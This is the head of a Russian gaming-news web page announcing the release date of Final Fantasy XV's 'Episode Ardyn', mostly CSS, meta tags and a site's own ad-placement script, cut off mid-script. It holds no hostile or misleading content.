

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startgames.org/novosti/final-fantasy-xv-vyshel-prolog-k-epizodu-ardin.html
body_size: 26776
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Final Fantasy XV: вышел пролог к «Эпизоду Ардин»</title><style id="rocket-critical-css">html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}strong{font-weight:inherit}strong{font-weight:bolder}h1{font-size:2em;margin:.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,button{font-family:inherit;font-size:inherit;line-height:inherit}@media (min-width:992px){html{position:relative;min-height:100%}}body{font-size:15px;line-height:1.5;color:#333;background:#fff;font-family:"Georgia","Times New Roman","Bitstream Charter","Times",serif}@media (min-width:992px){body{margin-bottom:110px}}img{height:auto;max-width:100%}a{color:#000}.btn-fb-like,.btn-top-like{position:relative;display:block;padding:11px 20px 11px 50px;color:#fff;background:#425d9d;border-radius:4px;text-align:center;animation:pulse 1.5s infinite}.btn-fb-like:before,.btn-top-like:before{content:"\f087";position:absolute;top:16px;left:24px;font:normal normal normal 18px/1 FontAwesome;color:#fff;animation:like 1.5s infinite}.btn-top-like--vk{background:#526e8f}h1{font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1{margin:0 0 10px}p{margin:0 0 10px}.top-line{position:fixed;top:0;left:0;width:100%;padding:15px 0;overflow:hidden;background:#f6f5ef;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.11);box-shadow:0 3px 10px rgba(0,0,0,.11);*zoom:1;-webkit-transform:translate(0,-100px);-moz-transform:translate(0,-100px);-ms-transform:translate(0,-100px);-o-transform:translate(0,-100px);transform:translate(0,-100px);opacity:0;filter:"alpha(opacity=0)";z-index:300}.top-line:before,.top-line:after{content:" ";display:table;line-height:0}.top-line:after{clear:both}@media (max-width:991px){.top-line{display:none}}.top-line__title{float:left;width:450px;margin-right:20px;font-size:1.1em}.top-line__like{float:left;width:280px}.top-line__next{float:right;width:300px;height:58px;font-size:13px;overflow:hidden}.top-line__next a{text-decoration:none}.site{position:relative;width:1080px;margin:0 auto}.site-header-menu{*zoom:1}.site-header-menu:before,.site-header-menu:after{content:" ";display:table;line-height:0}.site-header-menu:after{clear:both}.site-header-menu .header-search input{-webkit-box-shadow:0 0 1px rgba(0,0,0,.8);box-shadow:0 0 1px rgba(0,0,0,.8)}.site-header-menu .header-search .fa{color:rgba(0,0,0,.4)}.site-content{display:table;background:#fff;margin-left:-20px;margin-right:-20px;padding:20px;border-radius:5px;*zoom:1}.site-content:before,.site-content:after{content:" ";display:table;line-height:0}.site-content:after{clear:both}@media (max-width:991px){.site-content{padding:15px;margin:0 -15px}}.content-area{float:left;width:780px;vertical-align:top;padding-right:50px}.widget-area{float:left;width:300px;vertical-align:top}.site-branding{padding:20px 0;float:left;margin-right:50px}.site-title{color:#fff;font-size:28px;margin:0;font-weight:400;line-height:1.1}.site-title a{color:#fff;text-decoration:none}.header-search{position:absolute;top:18px;right:0}.header-search input{padding:6px 10px;border:none;width:40px;background:rgba(255,255,255,.1);outline:none;border-radius:6px}.header-search button{position:absolute;top:4px;right:7px;background:none;border:none}.header-search .fa{color:rgba(255,255,255,.5)}.main-navigation{max-width:750px;float:left}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;float:left}.main-navigation ul li a{display:inline-block;padding:24px 20px;height:70px;color:#eaf6fa;text-decoration:none}.menu-toggle{display:none;position:absolute;top:19px;right:15px;background:transparent;width:40px;height:30px;border:none;border-top:4px solid #fff;border-bottom:4px solid #fff}.menu-toggle:after{content:'';position:absolute;top:9px;width:40px;height:4px;background:#fff}.menu-wide{*zoom:1}.menu-wide:before,.menu-wide:after{content:" ";display:table;line-height:0}.menu-wide:after{clear:both}.menu-wide .main-navigation{float:none;max-width:inherit}.menu-wide .main-navigation ul li a{display:inline-block;padding:18px 20px;height:58px}.menu-wide .menu-toggle{top:-57px;border-color:#425d9d}.menu-wide .menu-toggle:after{background:#425d9d}.entry-title{font-size:20px;margin:0 0 10px}@media (min-width:768px){.entry-title{font-size:22px}}.entry-image img{display:block}.post-title{position:relative;font-size:26px;text-align:center;margin-bottom:35px}@media (min-width:768px){.post-title{font-size:37px}}.post-title:after{content:'';position:absolute;bottom:-15px;left:20%;right:20%;height:2px;background:#eee}@media (min-width:768px){.entry-content{font-size:1.2em}}.entry-content img{vertical-align:middle}.entry-content p{margin-bottom:25px}.post-box .entry-image img{display:block;border-radius:6px}.related-articles .post-box .entry-image img{width:100%}.ico-social{position:relative;display:inline-block;width:40px;height:40px;background:#425d9d;vertical-align:middle}.ico-social:after{position:absolute;top:12px;left:0;right:0;text-align:center;font:normal normal normal 16px/1 FontAwesome;color:#fff}.ico-social--facebook{background:#425497}.ico-social--facebook:after{content:"\f09a"}.ico-social--twitter{background:#00b7ec}.ico-social--twitter:after{content:"\f099"}.ico-social--vk{background:#526e8f}.ico-social--vk:after{content:"\f189"}.ico-social--ok{background:#f2720c}.ico-social--ok:after{content:"\f263"}.ico-social--pinterest{background:#bd081c}.ico-social--pinterest:after{content:"\f231"}.ico-social--telegram{background:#289fd9}.ico-social--telegram:after{content:"\f2c6"}.b-sharing__button span{display:none;margin:0 5px;font-size:1.2em}.widget{background:#fff;margin-bottom:35px}.widget-title{background:#343c55;color:#fff;margin:0 0 15px;padding:10px 15px}.widget ul{margin:0;padding:0 0 0 20px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}@media (max-width:991px){.site{width:auto}.site-content{display:block}.content-area{display:block;width:auto}.widget-area{display:none;width:auto;padding:15px}}@media (max-width:991px){.site{padding-left:15px;padding-right:15px}.site-branding{float:none}.menu-toggle{display:block}.header-search{display:none}.main-navigation{display:none;float:none}.main-navigation ul li{float:none}.main-navigation ul li a{display:block;padding:15px 20px;height:auto;font-size:1.1em}.entry-content{width:auto}.content-area{padding-right:0}}@-webkit-keyframes like{40%{-webkit-transform:translate(0,-5px) rotate(-5deg)}}@keyframes like{40%{transform:translate(0,-5px) rotate(-5deg);-webkit-transform:translate(0,-5px) rotate(-5deg);-o-transform:translate(0,-5px) rotate(-5deg);-moz-transform:translate(0,-5px) rotate(-5deg)}}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 rgba(66,93,157,.4)}70%{-webkit-box-shadow:0 0 0 10px rgba(66,93,157,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(66,93,157,0)}}@keyframes pulse{0%{-moz-box-shadow:0 0 0 0 rgba(66,93,157,.4);box-shadow:0 0 0 0 rgba(66,93,157,.4)}70%{-moz-box-shadow:0 0 0 10px rgba(66,93,157,0);box-shadow:0 0 0 10px rgba(66,93,157,0)}100%{-moz-box-shadow:0 0 0 0 rgba(66,93,157,0);box-shadow:0 0 0 0 rgba(66,93,157,0)}}</style><link rel="preload" href="https://startgames.org/wp-content/cache/min/1/05862361641fd7128173387db8051502.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><link rel="canonical" href="https://startgames.org/novosti/final-fantasy-xv-vyshel-prolog-k-epizodu-ardin.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Final Fantasy XV: вышел пролог к «Эпизоду Ардин»" /><meta property="og:description" content="Square Enix определилась с датой выхода последнего неотменённого эпизода к ролевой игре Final Fantasy XV. &laquo;Эпизод Ардин&raquo; появится на всех платформах 26 марта. Главным героем финального эпизода станет один их самых интересных персонажей Final Fantasy XV и главный антагонист игры, пр&oacute;клятый узурпатор Ардин Изуния, он же Ардин Люцис Каэлум. В его распоряжении будет целый ряд [&hellip;]" /><meta property="og:url" content="https://startgames.org/novosti/final-fantasy-xv-vyshel-prolog-k-epizodu-ardin.html" /><meta property="og:site_name" content="Новости дня" /><meta property="article:published_time" content="2019-02-18T22:33:36+00:00" /><meta property="og:image" content="https://startgames.org/wp-content/uploads/2019/02/94588596c21f7c534e1c4add41bcbdee.jpg" /><meta property="og:image:width" content="416" /><meta property="og:image:height" content="234" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Andriy" /><link rel='preload' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' as="style" onload="this.onload=null;this.rel='stylesheet'"  media='all' /> <script  src='https://startgames.org/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='seo-automated-link-building-js-extra'>/* <![CDATA[ */ var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script  src='https://startgames.org/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js' id='seo-automated-link-building-js'></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><style>.scrolltop{background-color:#1c337a}.scrolltop:before{color:#fff}.scrolltop:before{content:"\fe3d"}.entry-content a,.entry-content a:visited,.spanlink,.comment-reply-link,.pseudo-link,.widget_calendar a,.widget_recent_comments a,.child-categories ul li a{color:#1e73be}.child-categories ul li a{border-color:#1e73be}@media (min-width:768px){body{background-attachment:scroll}}.site-header{background-color:#fff}@media (min-width:992px){.site-header ul li .sub-menu{background-color:#fff}}.site-title,.site-title a,.site-title a:hover,.site-title a:active,.site-title a:focus{color:#000}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#343c55}</style><link rel="icon" href="https://startgames.org/wp-content/uploads/2020/05/cropped-file-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://startgames.org/wp-content/uploads/2020/05/cropped-file-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://startgames.org/wp-content/uploads/2020/05/cropped-file-180x180.jpg" /><meta name="msapplication-TileImage" content="https://startgames.org/wp-content/uploads/2020/05/cropped-file-270x270.jpg" /> <script data-noptimize="" data-wpfc-render="false">window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/startgames.org\/wp-admin\/admin-ajax.php","speed":"300"};</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}@keyframes timeline{0%{width:0}100%{width:100%}}</style></noscript> <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return 